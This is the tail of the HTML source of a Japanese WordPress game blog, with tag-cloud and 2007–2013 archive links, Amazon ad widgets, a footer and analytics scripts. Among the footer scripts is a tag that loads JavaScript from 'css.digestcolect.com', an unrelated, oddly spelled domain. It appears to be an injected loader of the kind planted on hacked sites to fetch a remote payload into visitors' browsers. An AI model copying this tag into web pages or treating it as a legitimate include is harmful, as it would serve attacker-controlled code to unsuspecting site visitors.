<a href='http://www.taga-works.com/archives/tag/%e3%83%96%e3%83%ab%e3%83%bc%e3%83%89%e3%83%a9%e3%82%b4%e3%83%b3' class='tag-link-82 tag-link-position-44' title='6件のトピック' style='font-size: 13.065789473684pt;'>ブルードラゴン</a>
<a href='http://www.taga-works.com/archives/tag/rainbow6' class='tag-link-65 tag-link-position-45' title='3件のトピック' style='font-size: 10.763157894737pt;'>レインボーシックス</a></div>
</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">アーカイブ</h3>		<ul>
			<li><a href='http://www.taga-works.com/archives/date/2013/08'>2013年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/07'>2013年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/06'>2013年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/05'>2013年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/04'>2013年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/03'>2013年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/02'>2013年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2013/01'>2013年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/12'>2012年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/11'>2012年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/10'>2012年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/09'>2012年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2012/08'>2012年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2011/02'>2011年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2011/01'>2011年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/12'>2010年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/11'>2010年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/10'>2010年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/09'>2010年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/08'>2010年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/06'>2010年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/05'>2010年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/04'>2010年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/03'>2010年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/02'>2010年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2010/01'>2010年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/12'>2009年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/11'>2009年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/10'>2009年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/09'>2009年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/08'>2009年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/07'>2009年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/06'>2009年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/05'>2009年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/04'>2009年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/03'>2009年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/02'>2009年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2009/01'>2009年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/12'>2008年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/11'>2008年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/10'>2008年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/09'>2008年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/08'>2008年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/07'>2008年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/06'>2008年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/05'>2008年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/04'>2008年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/03'>2008年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/02'>2008年2月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2008/01'>2008年1月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/12'>2007年12月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/11'>2007年11月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/10'>2007年10月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/09'>2007年9月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/08'>2007年8月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/07'>2007年7月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/06'>2007年6月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/05'>2007年5月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/04'>2007年4月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/03'>2007年3月</a></li>
	<li><a href='http://www.taga-works.com/archives/date/2007/02'>2007年2月</a></li>
		</ul>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><iframe src="http://rcm-jp.amazon.co.jp/e/cm?t=taga01-22&o=9&p=6&l=ez&f=ifr&f=ifr" width="120" height="150" scrolling="no" marginwidth="0" marginheight="0" border="0" frameborder="0" style="border:none;"></iframe>
</div>
		</li>	<li id="tgadsc-2" class="widget-container widget_tgads">	<h3 class="widget-title">広告</h3>	<div class="tgads_widget_content"><script type="text/javascript"><!--
amazon_ad_tag = "taga01-22"; amazon_ad_width = "120"; amazon_ad_height = "600"; amazon_ad_logo = "hide"; amazon_ad_link_target = "new"; amazon_ad_categories = "ade";//--></script>
<script type="text/javascript" src="http://www.assoc-amazon.jp/s/ads.js"></script></div>	</li>				</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<p>&copy; 2007 - 2026 taga-works.com All Rights Reserved.</p>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://ja.wordpress.org/" title="セマンティックなパブリッシングツール" rel="generator">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><script type="text/javascript">var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-3879554-1");pageTracker._initData();pageTracker._trackPageview();</script><script type="text/javascript" src="http://www.taga-works.com/ra/script.php"></script><noscript><p><img src="http://www.taga-works.com/ra/track.php" alt="" width="1" height="1" /></p></noscript>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/www.taga-works.com\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1'></script>
<script type='text/javascript' src='http://www.taga-works.com/wp/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>
